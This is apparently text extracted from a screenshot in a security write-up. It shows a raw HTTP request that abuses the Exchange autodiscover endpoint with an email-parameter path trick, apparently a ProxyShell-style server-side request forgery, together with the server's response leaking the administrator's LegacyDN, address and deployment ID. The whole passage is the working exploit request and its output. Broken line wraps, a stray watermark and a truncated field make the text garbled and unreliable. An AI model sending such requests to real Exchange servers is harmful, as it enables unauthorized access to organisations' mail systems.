 POST
https://192.168.114.12/autodiscover/autodiscover.json?a=ktacz@ygjnt.jzk/a
utodiscover/autodiscover.xml HTTP/1.1
Host: 192.168.114.12
Accept-Encoding: identity
Cookie: Email=autodiscover/autodiscover.json?a=ktacz@ygjnt.jzk
Content-Type: text/xml
Content-Length: 316
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/request
schema/2006"><Request><EMailAddress>administrator@kdc.com</EMailAddress><
AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscov
er/outlook/responseschema/2006a</AcceptableResponseSchema></Request></Aut
odiscover>
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/8.5
request-id: f08b8505-cbdc-4b63-9c2f-d5e93f27db1c
X-CalculatedBETarget: hc.kdc.com
X-DiagInfo: HC
X-BEServer: HC
X-AspNet-Version: 4.0.30319
Set-Cookie: X-BackEndCookie=; expires=Sat, 17-Aug-1991 07:16:08 GMT;
path=/autodiscover; secure; HttpOnly
X-Powered-By: ASP.NET
X-FEServer: HC
Date: Tue, 17 Aug 2021 07:16:08 GMT
Content-Length: 3592
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema
/2006">
<Response
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/respon
seschema/2006a">
<User>
<DisplayName>Administrator</DisplayName>
<LegacyDN>/o=kdc/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/
nistrator</LegacyDN>
Timeline Sec
<AutoDiscoverSMTPAddress>Administrator@kdc.com</AutoDiscoverSMTPAddress>
<DeploymentId>3ef003a6-0e91-4cb6-92d2-6453e7c4f720</DeploymentId>